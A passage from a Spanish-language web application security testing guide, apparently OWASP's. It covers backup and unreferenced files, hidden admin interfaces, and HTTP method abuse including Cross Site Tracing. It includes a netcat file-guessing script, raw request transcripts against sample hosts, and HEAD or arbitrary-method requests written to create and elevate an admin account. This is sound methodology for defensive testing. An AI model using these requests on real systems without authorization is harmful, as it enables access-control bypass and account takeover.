Es particularmente fácil olvidar archivos así, y eso puede representar una seria amenaza para la seguridad de la aplicación. Y eso pasa porque las copias de seguridad pueden generarse con extensiones de archivo diferentes de las de los archivos originales. Un archivo tar, zip o az que generemos (y olvidemos...) tiene, obviamente, una extensión diferente, y lo mismo ocurre con las copias automáticas creadas por muchos editores (por ejemplo, emacs genera una copia de seguridad llamada archivo~ cuando se edita archivo). Crear una copia a mano puede producir el mismo efecto (piensa, por ejemplo, en copiar archivo a archivo.old).

Como resultado, estas actividades generan archivos que:

- a) No son necesarias para la aplicación,
- b) puede ser manejadas de forma diferente al archivo original por el servidor web.

Por ejemplo, si hacemos una copia de login.asp llamada login.asp.old estamos permitiendo a los usuarios descargar el código fuente de login.asp; esto es debido a que, debido su extensión login.asp.old será servido generalmente como texto plano, en vez de ser ejecutado. En otras palabras, acceder a login.asp causa la ejecución del código de login.asp en el lado de servidor, mientras que acceder a login.asp.old causa que el contenido de login.asp.old (que es, de nuevo, código del lado de servidor) sea devuelto como texto plano – y este sea mostrado en el navegador.

Esto puede representar riesgos de seguridad, ya que puede revelarse información sensible. Generalmente, exponer código del lado de servidor es una mala idea; no solo estás exponiendo la lógica de negocio innecesariamente, sino que puede que también estés revelando sin saberlo información de la aplicación que podría ayudar a un atacante (rutas de directorios, estructuras de datos, etc.); sin mencionar el hecho de que hay muchos scripts con nombres de usuario y contraseñas insertados en texto plano (un descuido que es una práctica muy peligrosa).

Otras causas de la existencia de archivos sin referencias son debidas a elecciones de diseño o configuración cuando permiten diferentes tipos de archivos relacionados con la aplicación, como archivos de datos, de configuración, de registro, ser almacenados en directorios del sistema de archivos que pueden ser accedidos por el servidor web. Estos archivos generalmente no tienen razón para estar en un espacio del sistema de archivos que pueda ser accedido vía web, ya que deberían ser accedidos solo al nivel de aplicación, por la propia aplicación (y no por el usuario casual navegando).

#### **Amenazas**

Los archivos antiguos, de copia de seguridad y sin referencias presentan varias amenazas a la seguridad de una aplicación web:

- Los archivos sin referencia pueden revelar información sensible que puede facilitar un ataque enfocado contra la aplicación: por ejemplo archivos de inclusión conteniendo credenciales de la base de datos, archivos de configuración conteniendo referencias a otros contenidos ocultos, rutas absolutas de archivos, etc.
- · Las páginas sin referencias pueden contener funcionalidades que pueden ser utilizadas para atacar la aplicación; por ejemplo, una página de administración que no está enlazada desde el contenido publicado pero puede ser accedida por cualquier usuario que sepa donde buscarla.
- Archivos viejos y copias de seguridad pueden contener vulnerabilidades que han sido corregidas en versiones más recientes; por ejemplo viewdoc.old.jsp puede contener una vulnerabilidad de directory traversal que ha sido corregida en viewdoc.jsp pero todavía puede ser explotada por cualquiera que encuentre la versión antigua.
- Archivos de copia de seguridad pueden revelar el código fuente de páginas diseñadas para ejecutarse en el servidor; por ejemplo pedir viewdoc.bak puede devolver el código fuente de viewdoc.jsp, que puede ser revisado en busca de vulnerabilidades que podrían ser difíciles de encontrar realizando peticiones a ciegas a la página ejecutable. Aunque esta amenaza obviamente aplica a lenguaies de scriptina, como Perl, PHP, ASP, shell scripts, JSP, etc., no se limita a ellos, tal y como se muestra en el ejemplo provisto en la siguiente sección.
- Los archivos de copia de seguridad pueden contener copias de todos los archivos en (o incluso fuera del) directorio web raíz. Esto permite a un atacante enumerar rápidamente la aplicación por complete, incluyendo páginas sin referenciar, código fuente, archivos de inclusión, etc. Por ejemplo, si olvidas un archivo llamado myservlets.jar.old que contiene (una copia de seguridad de) tus clases de implementación servlet, estás exponiendo un montón de información sensible que es susceptible a ingeniería inversa y descompilación.
- En algunos casos, copiar o editar un archivo no modifica su extensión, sino su nombre. Esto ocurre, por ejemplo, en entornos Windows, en los que las operaciones de copia generan archivos prefijados con "Copy of" o versiones en diferentes idiomas de esta cadena. Dado que la extensión del archivo se mantiene intacta, este no es un caso en que un archivo ejecutable sea devuelto como texto plano por el servidor web, y por lo tanto no es un caso de revelación de código fuente. Sin embargo, estos archivos también son peligrosos porque existe la posibilidad de que incluyan lógica de aplicación obsoleta e incorrecta que, al ser invocada, podrían sacar a relucir errores en la aplicación, que podrían producir información de valor para un atacante, si está habilitada la opción de mostrar mensajes de diagnóstico.
- · Los archivos de registro pueden contener información sensible acerca de las actividades de los usuarios de la aplicación, por ejemplo datos sensibles enviados a través de parámetros URL, IDs de sesión, URLs visitadas (que pueden revelar contenido adicional sin referenciar), etc. Otros archivos de registro (p.e. registros ftp) pueden contener información sensible sobre el mantenimiento de la aplicación por los administradores de sistemas.



#### **Contramedidas**

Para garantizar una estrategia de protección efectiva, la comprobación debería incluir en su composición una política de seguridad que prohíba claramente prácticas peligrosas, como:

- Editar archivos sobre la propia localización en los sistemas de archivos del servidor web / de aplicación. Este es un hábito particularmente malo, ya que es probable que genere de forma no intencionada copias de seguridad por uso de los programas de edición. Es sorprendente ver cuán a menudo se hace, incluso en grandes organizaciones. Si necesitas por todos los medios editar archivos en un sistema en producción, asegúrate de que no dejas tras de ti nada que no se espere que esté ahí explícitamente, y considera que lo haces asumiendo un riesgo.
- · Comprobar cuidadosamente cualquier otra actividad realizada en sistemas de archivos expuestos por el servidor web, como actividades de administración. Por ejemplo, si ocasionalmente necesitas realizar una copia del estado de un par de directorios (algo que no deberías necesitar, en un sistema de producción...), puedes sentirte tentado a comprimirlos en un archivo zip/tar. ¡Ten cuidado de no dejar atrás olvidados esos archivos!
- · Políticas apropiadas de gestión de configuración deberían ayudar a no dejar sueltos archivos obsoletos y sin referencias.
- Las aplicaciones deberían ser diseñadas para no crear (o basarse en) archivos almacenados bajo los árboles de directorios servidor por el servidor web. Archivos de datos, de registro, de configuración, etc. deberían ser almacenados en directorios no accesibles por el servidor web, para contrarrestar la posibilidad de revelación de información (sin mencionar modificación de datos si los permisos de los directorios web permiten la escritura...).

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

La comprobación de archivos sin referencias utiliza tanto técnicas automatizadas como manuales, y usualmente incluye una combinación de las siguientes:

(i) Inferencia del esquema de nombres utilizado para contenidos publicados

Si no está ya hecho, enumera todas las páginas de la aplicación y su funcionalidad. Puede hacerse manualmente usando un navegador, o utilizando una herramienta de spidering. La mayoría de aplicaciones utilizan un esquema de nombres reconocible, y organizan los recursos en páginas y directorios utilizando palabras que describen su función. A partir del esquema de nombres utilizado para los contenidos publicados, a menudo es posible inferir el nombre y localización de páginas sin referencias. Por ejemplo, si una página viewuser.asp es encontrada, busca también edituser.asp, adduser, asp y deleteuser, asp. Si encuentras un directorio /app/user, busca también /app/admin y /app/manager.

#### (ii) Otras pistas en contenidos publicados

Muchas aplicaciones web dejan pistas en contenidos publicados que pueden llevar a descubrir páginas y funcionalidades ocultas. Estas pistas aparecen frecuentemente en el código fuente de

archivos HTML y JavaScript. El código fuente de todo el contenido publicado debería ser revisado manualmente para identificar pistas sobre otras páginas y funcionalidad. Por ejemplo:

Los comentarios de los programadores y secciones de código fuente comentadas pueden hacer referencia a contenido oculto:

```
<!-- <A HREF="uploadfile.jsp">Upload a document to the server</A> -->
<!-- Link removed while bugs in uploadfile.jsp are fixed
                                                                 --&
```
El código JavaScript puede contener enlaces a páginas que solo son mostradas en el GUI de usuario bajo ciertas circunstancias:

```
var adminUser=false;
if (adminUser) menu.add (new menuItem ("Maintain users", "/admin/useradmin.isp"));
HTML pages may contain FORMs that have been hidden by disabling the SUBMIT element:
<FORM action="forgotPassword.jsp" method="post">
   <INPUT type="hidden" name="userID" value="123">
    <!-- <INPUT type="submit" value="Forgot Password"> -->
\langle/FORM\rangle
```
Otra fuente de pistas sobre directorios sin referenciar es el archivo /robots.txt utilizado para proveer de instrucciones a los robots web:

User-agent: \* Disallow: /Admin Disallow: /uploads Disallow: /backup Disallow: /~jbloggs Disallow: /include

(iii) Adivinar a ciegas

En su forma más simple, esto implica pasar una lista de archivos comunes a través de un motor de peticiones, intentando adivinar archivos y directorios que existan en el servidor. El siguiente script de netcat leerá una lista de palabras de la entrada estándar y realizará un ataque de adivinanza:

```
#!/bin/bash
server=www.targetapp.com
port = 80while read url
d<sub>O</sub>echo -ne "$url\t"
echo -e "GET /$url HTTP/1.0\nHost: $server\n" | netcat $server $port | head -1
done | tee outputfile
```
Dependiendo del servidor, GET puede ser reemplazado por HEAD para obtener resultados más rápidamente. El archivo de salida especificado puede alimentar el programa grep para buscar códigos de respuesta "interesantes". El código de respuesta 200 (OK) generalmente indica que se ha encontrado un recurso válido (suponiendo que el servidor no entregue una página "no encontrado" personalizada utilizando el código 200). Pero busca también los códigos 301 (Moved), 302 (Found), 401 (Unauthorized), 403 (Forbidden) y 500 (Internal error), que pueden indicar también directorios y recursos que vale la pena investigar más a fondo.



El ataque básico de adivinanza debería ejecutarse contra el directorio web raíz, y también contra todos los directorios que han sido identificados a través de otras técnicas de enumeración. Ataques más avanzados/efectivos de adivinanza pueden realizarse tal como se indica a continuación:

- Identifica todas las extensiones de archivo en uso en áreas conocidas de la aplicación (p.e. isp. aspx, html), y utiliza una lista de palabras básica agregando cada una de esas extensiones (o utiliza una lista más grande de extensiones comunes si los recursos lo permiten).
- Para cada archivo identificado a través de otras técnicas de enumeración, crea una lista de palabras personalizada derivada de ese nombre de archivo. Obtén una lista de extensiones de archivo comunes (incluyendo ~, bak, txt, src, dev, old, inc, orig, copy, tmp, etc.) y usa cada extensión antes, después y en vez de, la extensión del nombre de archivo.

Nota: Las operaciones de copia en Windows generan nombres de archivo prefijados con "Copy of " o versiones localizadas en el idioma del sistema de esta cadena, y por tanto no cambian la extensión del archivo. Aunque los archivos "Copy of" no revelan el código fuente generalmente cuando son accedidos, pueden arrojar información valiosa en caso de causar errores al ser invocados.

#### (iv) Información obtenida a través de vulnerabilidades y configuración incorrecta del servidor

La forma más obvia en que un servidor mal configurado puede revelar páginas sin referenciar a través del listado de directorio. Realiza peticiones sobre todos los directorios enumerados para identificar cualquiera que permita ser listado. Muchas vulnerabilidades han sido encontradas en implementaciones específicas de servidores que permiten a un atacante enumerar contenido sin referenciar, por ejemplo:

- Vulnerabilidad de listado de directorio ?M=D en Apache.
- Varias revelaciones de código fuente de scripts en IIS.
- Vulnerabilidades de listado de directorios en IIS WebDAV.

#### (v) Uso de información disponible públicamente

Algunas páginas y funcionalidades en aplicaciones web con acceso a través de Internet que no están referenciadas en la propia aplicación pueden estar referenciadas desde otras fuentes de dominio público. Hay varias fuentes de este tipo de referencias:

· Páginas que solían estar referenciadas pueden todavía aparecer en los archivos históricos de motores de búsqueda en Internet. Por ejemplo, 1998results.asp puede ya no estar enlazada en la página web de una compañía, pero puede permanecer en el servidor y en bases de datos de motores de búsqueda. Este antiquo script puede contener vulnerabilidades que podrían utilizarse para comprometer al site. El operador de búsqueda site: de Google puede ser usado para ejecutar una consulta solamente sobre el dominio escogido, como en: site:www.example.com. El (mal) uso de motores de búsqueda de este modo ha conducido a un amplio espectro de técnicas que puedes encontrar útiles, y que son descritas en la sección Google Hacking de esta Guía. Compruébala para afinar tu nivel de comprobación con Google. Los archivos de copia de seguridad no suelen ser referenciados por cualquier otro archivo, y por tanto pueden no estar indexados por Google, pero si se encuentran en directorios navegables, el motor de búsqueda podría saber de su existencia.

- Adicionalmente, Google y Yahoo mantienen versiones en cache de las páginas encontradas por sus robots. Incluso si 1998 results asp ha sido eliminado del servidor objetivo, una versión de su salida podría estar todavía almacenada por estos motores de búsqueda. La versión cacheada puede contener referencias a, o pistas acerca de, contenido adicional oculto que todavía permanece en el servidor.
- El contenido que no está referenciado desde una aplicación objetivo puede sí estar enlazado a websites de terceros. Por ejemplo, una aplicación que procesa pagos en nombre de operadores externos puede contener funcionalidades realizadas a medida que (generalmente) solo pueden ser encontradas a través de los enlaces de las páginas web de sus clientes.

### PRUEBAS DE CAJA GRIS Y EJEMPLOS

Realizar comprobaciones de Caja Gris sobre archivos viejos y copias de seguridad requiere examinar los archivos contenidos en los directorios que pertenecen al conjunto de directorios servidos por el/los servidor/es web de la infraestructura de la aplicación web. En teoría, para que la revisión sea rigurosa debe hacerse manualmente; sin embargo, como en la mayoría de los casos las copias de archivos y las copias de seguridad suelen hacerse utilizando la misma convención de nombres, la búsqueda puede automatizarse fácilmente (por ejemplo, los editores de texto dejan atrás consigo copias de seguridad nombrándolas con una extensión o fin reconocible; los humanos tienden a dejar atrás consigo archivos con extensión ".old" o similares, etc.).

Una buena estrategia es la de programar periódicamente una comprobación en segundo plano que busque archivos con extensiones del tipo para identificarlas como archivos de copias/copias de seguridad, y también realizar comprobaciones manuales, a intervalos más largos.

### **REFERENCIAS**

#### Herramientas

- · Las herramientas de evaluación de vulnerabilidades suelen incluir comprobaciones para encontrar directorios web con nombres estándar (como "admin", "test", "backup", etc.), y para reportar acerca de cualquier directorio web que permita el indexado. Si no puedes obtener ningún listado de directorio, deberías probar a comprobar en busca de extensiones de copia de seguridad probables. Prueba, por ejemplo, Nessus (http://www.nessus.org), Nikto (http://www.cirt.net/code/nikto.shtml) o su derivado Wikto (http://www.sensepost.com/research/wikto/) que también soporta técnicas de hacking basadas en Google.
- Herramientas de spidering: wget (http://www.gnu.org/software/wget/, http://www.interlog.com/~tcharron/wgetwin.html); Sam Spade (http://www.samspade.org); El Spike proxy incluye una función de rastreo de sites (http://www.immunitysec.com/spikeproxy.html); Xenu (http://home.snafu.de/tilman/xenulink.html); curl (http://curl.haxx.se). Algunas de ellas también están incluidas en distribuciones estándar de Linux.
- Las herramientas de desarrollo web a menudo incluyen utilidades para identificar enlaces rotos y archivos sin referencias



### 4.3.7 INTERFASES ADMINISTRATIVAS DE APLICACIÓN E INFRAESTRUCTURA (OWASP- $CM-007$

### **BREVE RESUMEN**

Las interfases de administración pueden estar presentes en la aplicación o en el servidor de aplicación para permitir a algunos usuarios llevar a cabo ciertas actividades privilegiadas en el sitio. Las pruebas deben ser llevadas a cabo para revelar si y como estas funcionalidades privilegiadas pueden ser accedidas por un usuario estandar o no autorizado.

# DESCRIPCIÓN

Una aplicación puede requerir una interfase de administrador para habilitar a un usuario privilegiado acceder cierta funcionalidad que puede generar cambios en la funcionalidad del sitio. Tales cambios incluyen:

- Provision de cuentas de usuario
- Diseno del sitio y disposición
- Manipulación de los datos
- Cambios a la configuración

En muchas instancias, estas interfases son implementadas con poco razonamiento en como separarlas de los usuarios normales del sitio. La comprobación apunta a descubrir estas interfases administrativas y acceder funcionalidad disenada para usuarios privilegiados.

# PRUEBAS DE CAJA NEGRA Y EJEMPLOS

Lo siguiente describe vectores que pueden ser utilizados para intentar detectar la presencia de interfases administrativas. Estas tecnicas pueden ser tambien utilizadas para comprobar problemas relacionados incluyendo escalacion de privilegios y son descriptas en esta quia con mayor detalle:

- Enumeración de carpetas y ficheros Una interfase administrativa puede encontrarse presente pero no visible al auditor. Intentar adivinar la ubicación de la interfase administrativa puede ser tan sencillo como solicitar: /admin. o /administrador etc.
- Comentarios y enlaces en el codigo fuente Muchos sitios utilizan codigo en comun que es utilizado por todos los usuarios del sitio. Examinando todo el codigo enviado al cliente, los enlaces funciones administrativas pueden ser encontrados e investigados.
- · Revisar la documentación del servidor y aplicación Si el servidor de aplicaciones o la aplicación es implementada con su configuración predeterminada puede ser posible acceder la interfase de administración utilizando información descripta en la documentación de ayuda o de configuración. Listas de contraseña predeterminadas pueden ser utilizadas en caso que la interfaz administrativa es encontrada y las credenciales son requeridas.
- Puerto de servidor alternativo Las interfases administrativas pueden ser accedidas en un puerto distinto al de la aplicación principal. Por ejemplo, la interfase administrativa de Apache Tomcat puede ser frecuentemente encontrada en el puerto 8080.
- Manipulación de parámetros Un parámetro GET o POST o bien una variable cookie puede ser requerida para habilitar la funcionalidad de administrador. Algunas claves para ello:

```
include the presence of hidden fields such as:
<input type="hidden" name="admin" value="no">
or in a cookie:
Cookie: session cookie; useradmin=0
```
Una vez que la interfaz administrativa ha sido descubierta, una combinacion de las tecnicas detalladas arriba puede ser utilizada para intentar saltear la autenticacion. Si esto falla, el auditor puede desear intentar un ataque de fuerza bruta. En tal instancia el auditor debe tener en cuenta la posibilidad de bloquear la cuenta administrativa si tal funcionalidad se encuentra presente.

### PRUEBAS DE CAJA GRIS Y EJEMPLOS

Un analisis mas detallado del servidor y los componentes de la aplicación deberia ser realizado para garantizar la seguridad de la interfaz administrativa (ej. Las paginas del administrador no son accesibles a todos a traves del uso de filtrado por IP u otros controles), y cuando sea aplicable, verificar que todos los componentes no utilicen credenciales o configuraciones predeterminadas.

El codigo fuente deberia ser revisado para asegurar que el modelo de autorización y autenticación separan claramente las tareas entre los usuarios normales y administradores del sitio. Las funciones de interfaz de usuario compartidas entre usuarios normales y administradores deberian ser revisadas para asegurar una clara separacion entre la simple ejecución de dichos componentes y una pérdida de información debido a esta funcionalidad compartida.

### **REFERENCIAS**

Listas de contraseñas predeterminadas:

http://www.aovernmentsecurity.org/articles/DefaultLoginsandPasswordsforNetworkedDevices.p hp

### 4.3.8 METODOS HTTP Y XST (OWASP-CM-008)

#### **BREVE RESUMEN**

HTTP ofrece un número diferentes de metodos que pueden ser utilizados para realizar acciones en el servidor web. Muchos de estos metodos estan disenados para ayudar a los desarrolladores en implementar y probar aplicaciones HTTP. Estos metodos HTTP pueden ser utilizados para propositos nefastos si el servidor web se encuentra mal configurado. Adicionalmente, Cross Site Tracing (XST), una forma de cross site scripting utilizando el metodo HTTP TRACE, es examinada.



### BREVE DESCRIPCION DEL PROBLEMA

Aunque GET y POST son, de lejos, los métodos más comunes para acceder a la información proporcionada por un servidor web, el protocolo de transferencia de hipertexto (en inalés, HTTP) permite otros diversos (y de algún modo menos conocidos) métodos. En el RFC 2616 (donde se describe la versión 1.1 HTTP, el estándar actual) se definen los siguientes ocho métodos:

- HFAD
- **GFT**
- **POST**
- PUT
- **DELETE**
- **TRACE**
- **OPTIONS**
- CONNECT

Algunos de estos métodos pueden plantear un riesgo para la seguridad de una aplicación web, ya que permiten a un atacante modificar los archivos almacenados en el servidor web y, en algunos escenarios, robar las credenciales de usuarios legítimos. En concreto, los métodos que deberían ser desactivados son los siguientes:

- PUT: Este método permite a un cliente subir nuevos archivos al servidor web. Un atacante puede explotarlo subiendo archivos maliciosos (ej: un archivo asp que ejecuta ordenes invocando a cmd.exe), o simplemente utilizando el servidor victima como un repositorio de archivos.
- DELETE: Este método permite a un cliente borrar un archivo en el servidor web. Un atacante puede explotarlo como una forma simple y directa de cambiar el contenido que muestra el site para montar un ataque DoS (Denegación de servicio)
- CONNECT: Este método podría permitir a un cliente utilizar el servidor web a modo de proxy.
- TRACE: Simplemente devuelve al cliente cualquier cadena que se le haya enviado al servidor, y se utiliza principalmente para depuración. Este método, aparentemente inofensivo, se puede utilizar para montar un ataque conocido como Cross Site Tracing, descubierto por Jeremiah Grossman (ver enlaces al final de la página).

Si una aplicación necesita uno o varios de estos métodos, es importante comprobar que su uso está adecuadamente limitado a usuarios confiables y en condiciones seguras.

#### Metodos HTTP arbitrarios

Arshan Dabirsiaghi (ver enlaces) descubrio que muchos entornos de trabajo de aplicaciones web permiten metodos HTTP arbitrarios y/o bien seleccionados para esquivar un control de nivel de acceso:

- Muchos entornos de trabajo y lenguajes tratan un pedido "HEAD" como un "GET", no obstante uno sin ningun cuerpo en la respuesta. Si una restricción de seguridad es configurada en los pedidos "GET" tal como solo "authenticatedUsers" pueden acceder los pedidos GET para un particular servlet o recurso, esta seria esquivada utilizando un pedido "HEAD". Esto permitia submitir pedidos privilegiados de GET no autorizados en manera invisible.
- Algunos entornos de trabajo permitian metodos HTTP arbitrarios tales como "JEFF" o "CATS" ser utilizados sin ninguna limitacion. Estos eran tratados como si un metodo "GET" era emitido, y nuevamente no eran sujetos a un control de acceso basado en roles en un numero de lenguajes y entornos de trabajo, de nuevo permitiendo submitir pedidos privilegiados de GET no autorizados en manera invisible.

En muchos casos, codigo fuente que verifique explícitamente por metodos "GET" o "POST" son seguros,

### PRUEBAS DE CAJA NEGRA Y EJEMPLO

#### Descubrir los métodos soportados

Para realizar esta prueba, necesitamos algún modo de averiguar qué métodos HTTP soporta el servidor web que estamos examinando. El método HTTP OPTIONS nos proporciona la forma más directa y efectiva de hacerlo. El RFC 2616 afirma que "el método OPTIONS representa una petición de información acerca de las opciones de comunicación disponibles en la cadena petición/respuesta identificada por la petición-URI".

El método de comprobación es sumamente sencillo y sólo necesitamos lanzar netcat (o telnet):

```
icesurfer@nightblade ~ $ nc www.victim.com 80
OPTIONS / HTTP/1.1
Host: www.victim.com
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Date: Tue, 31 Oct 2006 08:00:29 GMT
Connection: close
Allow: GET, HEAD, POST, TRACE, OPTIONS
Content-Length: 0
```
icesurfer@nightblade ~ \$

Como podemos ver en el ejemplo, OPTIONS proporciona un listado de los métodos soportados por el servidor web, y en este caso vemos, por ejemplo, que TRACE está activado. El peligro que plantea este método se ilustra en la siguiente sección.

#### Comprobar un XST potencial

Nota: para comprender la lógica y los objetivos de este ataque necesita estar familiarizado con los ataques Cross Site Scripting.

El método TRACE, aunque aparentemente inofensivo, se puede aprovechar con éxito en algunos escengrios para robar credenciales de usuarios legítimos. Esta técnica fue descubierta por Jeremiah Grossman en 2003, en un intento de saltarse la etiqueta HTTPOnly que Microsoft introdujo en Internet Explorer 6 sp1 para proteger el acceso a las cookies mediante JavaScript. De hecho, uno de los patrones de ataque más recurrentes en XSS es acceder al objeto document cookie y enviarlo a un servidor web controlado por el atacante de modo que el/ella pueda secuestrar la sesión de la victima. Marcando una cookie como HTTPOnly se prohíbe a JavaScript acceder a ella, protegiendo su envío a



una tercera parte. Sin embargo, el método TRACE se puede utilizar para evitar esta protección y acceder a la cookie incluso en este escenario.

Como se ha mencionado anteriormente, TRACE simplemente devuelve cualquier cadena enviada al servidor web. Para verificar su presencia (o para constatar los resultados de la petición OPTIONS), podemos proceder como se muestra en el siguiente ejemplo:

```
icesurfer@nightblade ~ $ nc www.victim.com 80
TRACE / HTTP/1.1
Host: www.victim.com
HTTP/1.1 200 OK
Server: Microsoft-IIS/5.0
Date: Tue, 31 Oct 2006 08:01:48 GMT
Connection: close
Content-Type: message/http
Content-Length: 39
TRACE / HTTP/1.1
Host: www.victim.com
```
Como podemos ver, el cuerpo de la respuesta es exactamente una copia de nuestra petición original, lo que significa que nuestro objetivo permite este método. Ahora bien, adónde acecha el peligro? Si pedimos a un navegador que efectúe una petición TRACE al servidor web, y este navegador tiene una cookie para ese dominio, la cookie será incluida automáticamente en las cabeceras de petición (request headers), y serán por lo tanto devueltas en la respuesta resultante. En ese punto, la cadena correspondiente a la cookie será accesible mediante JavaScript y finalmente será posible enviarla a una tercera parte incluso cuando la cookie esté marcada como de tipo HTTPOnly.

Existen múltiples formas de hacer que un navegador efectúe una petición TRACE, como son el control XMLHTTP ActiveX en Internet Explorer y XMLDOM en Mozilla y Netscape. Sin embargo, por motivos de seguridad el navegador sólo puede comenzar una conexión hacia el dominio donde reside el script hostil. Este es un factor atenuante, ya que el atacante necesita combinar el método TRACE con otra vulnerabilidad para montar el ataque. Básicamente, un atacante dispone de dos modos para lanzar con éxito un ataque XST:

Aprovechando otra vulnerabilidad del lado del servidor: el atacante inyecta el trozo hostil de JavaScript que contiene la petición TRACE, en la aplicación vulnerable, como si fuera un ataque normal de tipo XSS.

Aprovechando una vulnerabilidad del lado del cliente: el atacante crea un site bajo su control que contiene el trozo hostil de JavaScript y explota alguna vulnerabilidad cross-domain del navegador de la victima, para hacer que el código JavaScript realice con éxito una conexión al site que permite el método TRACE y que originó la cookie que el atacante está intentando robar.

Se puede encontrar información más detallada, así como código de ejemplo en el documento original escrito por Jeremiah Grossman.

#### Pruebas de caja negra para manipulación de metodos HTTP

Comprobar por una manipulación de metodo HTTP es esencialmente lo mismo que comprobar por XST.

#### Comprobar por metodos HTTP arbitrarios

Encuentre una pagina que le gustaria visitar que tenga alguna restricción de seguridad tales como forzar un redireccionamiento 302 a una pagina de inicio de sesion. La URL de ejemplo en este ejemplo funciona de la siguiente manera – tal como tantas otras aplicaciones web. Sin embargo, si obtiene una respuesta "200" que no es una pagina de inicio, es posible esquivar la autenticación y por lo tanto la autorización.

```
[rapidoffenseunit: ~] vanderaj% nc www.example.com 80
JEFF / HTTP/1.1
Host: www.example.com
HTTP/1.1 200 OK
Date: Mon, 18 Aug 2008 22:38:40 GMT
Server: Apache
Set-Cookie: PHPSESSID=K53QW...
```
Si su entorno de trabajo o cortafuegos o aplicación no soporta el metodo JEFF, emitira una pagina de error (o preferentemente una pagina de error "405 No Permitido" o "501 No Implementado"). Si en cambio, ejecuta el pedido, es vulnerable a este problema.

Si siente que su sistema es vulnerable a este problema, emita ataques del tipo CSRF para explotar este problema mas exhaustivamente.

- FOOBAR / admin/createUser.php?member=myAdmin
- JEFF/admin/changePw.php?member=myAdmin&passwd=foo123&confirm=foo123
- CATS/admin/groupEdit.php?group=Admins&member=myAdmin&action=add

Con cierta suerte, utilizando los tres ordenes mencionados arriba (modificados para ajustarse a su aplicacion bajo comprobación) un usuario nuevo sera creado, una contrasena asignada y los privilegios elevados a administrador.

#### Sobrepasar metodos de control de acceso HEAD

Encuentre una pagina que le gustaria visitar que tenga alguna restricción de seguridad tales como forzar un redireccionamiento 302 a una pagina de inicio de sesion. La URL de ejemplo en este ejemplo funciona de la siguiente manera – tal como tantas otras aplicaciones web. Sin embargo, si obtiene una respuesta "200" que no es una pagina de inicio, es posible esquivar la autenticación y por lo tanto la autorización

```
[rapidoffenseunit: ~] vanderaj% nc www.example.com 80
HEAD /admin HTTP/1.1
Host: www.example.com
HTTP/1.1 200 OK
Date: Mon, 18 Aug 2008 22:44:11 GMT
Server: Apache
Set-Cookie: PHPSESSID=pKi...; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: adminOnlyCookie1=...; expires=Tue, 18-Aug-2009 22:44:31 GMT;
domain=www.example.com
Set-Cookie: adminOnlyCookie2=...; expires=Mon, 18-Aug-2008 22:54:31 GMT;
domain=www.example.com
Set-Cookie: adminOnlyCookie3=...; expires=Sun, 19-Aug-2007 22:44:30 GMT;
domain=www.example.com
Content-Language: EN
Connection: close
Content-Type: text/html; charset=ISO-8859-1
```


Si su entorno de trabajo o cortafuegos o aplicación no soporta el metodo HEAD, emitira una pagina de error (o preferentemente una pagina de error "405 No Permitido" o "501 No Implementado"). Si en cambio, ejecuta el pedido, es vulnerable a este problema.

Si siente que su sistema es vulnerable a este problema, emita ataques del tipo CSRF para explotar este problema mas exhaustivamente.

- HEAD /admin/createUser.php?member=myAdmin
- HEAD /admin/changePw.php?member=myAdmin&passwd=foo123&confirm=foo123
- HEAD /admin/groupEdit.php?group=Admins&member=myAdmin&action=add

Con cierta suerte, utilizando los tres ordenes mencionados arriba (modificados para ajustarse a su aplicacion bajo comprobación) un usuario nuevo sera creado, una contrasena asignada y los privilegios elevados a administrador.

## PRUEBAS DE CAJA GRIS Y EJEMPLO

Las pruebas en un escenario de Caja Gris siguen los mismos pasos utilizados en las pruebas de Caja Negra.

## **REFERENCIAS**

#### **Documentos**

- RFC 2616: "Hypertext Transfer Protocol -- HTTP/1.1"
- RFC 2975: "HTTP State Management Mechanism"
- Jeremiah Grossman: "Cross Site Tracing (XST)" http://www.caisecurity.com/whitehat-mirror/WH-Documento\_XST\_ebook.pdf
- Amit Klein: "XS(T) attack variants which can, in some cases, eliminate the need for TRACE" http://www.securityfocus.com/grchive/107/308433

#### **Herramientas**

 $\blacksquare$ NetCat - http://www.vulnwatch.org/netcat

### 4.4 COMPROBACIÓN DEL SISTEMA DE AUTENTICACIÓN

Autenticación (en griego: αυθεντικός = genuino o real, de 'authentes' = autor) es el acto de establecer o confirmar algo (o alguien) como auténtico, es decir, que las afirmaciones hechas por o sobre tal cosa son ciertas. Autenticar un objeto puede significar confirmar su procedencia, mientras que autenticar a una persona consiste a menudo en verificar su identidad. La autenticación depende de uno o más factores de autenticación. En seguridad informática, autenticación es el proceso de intentar verificar la identidad digital del remitente de una comunicación. Un ejemplo común de un proceso así es el proceso de registro en un sistema. Comprobar el sistema de autenticación significa comprender como funciona el proceso de autenticación y usar esa información para eludir el mecanismo de autenticación.

#### 4.4.1 Transmisión de credenciales a través de un canal cifrado (OWASP-AT-001)

En este punto, la persona a cargo de las pruebas intentará averiguar si la información que introducen los usuarios en un formulario web, con el fin de poder autenticarse en la aplicación, es transmitida utilizando protocolos seguros que la protegen de un atacante o no.

#### 4.4.2 Enumeración de usuarios (OWASP-AT-002)

Con esta prueba se verificará si es posible recopilar un conjunto válido de usuarios, interactuando con el mecanismo de autenticación de la aplicación. Esta prueba resultará útil para las pruebas mediante fuerza bruta, en las cuales se verifica si dado un usuario válido, es posible obtener la contraseña correspondiente.

#### 4.4.3 Pruebas de diccionario sobre cuentas de Usuario o cuentas predeterminadas (OWASP-AT-003)

Aquí comprobamos si hay cuentas de usuario predeterminadas o combinaciones de usuario/contraseña fácilmente adivinables (pruebas de diccionario)

#### 4.4.4 Pruebas de Fuerza Bruta (OWASP-AT-004)

Cuando un ataque de diccionario falla, la persona a cargo de las pruebas puede intentar utilizar métodos de fuerza bruta para conseguir autenticación. Las pruebas de fuerza bruta no son fáciles de llevar a cabo, debido al tiempo requerido y el posible bloqueo de la persona que esté realizando las pruebas.

### 4.4.5 Saltarse el sistema de autenticación (OWASP-AT-005)

Otro método pasivo de comprobación es intentar saltarse el sistema de autenticación, reconociendo si todos los recursos de la aplicación están protegidos adecuadamente. La persona que realiza las pruebas puede acceder a esos recursos sin mediar autenticación.

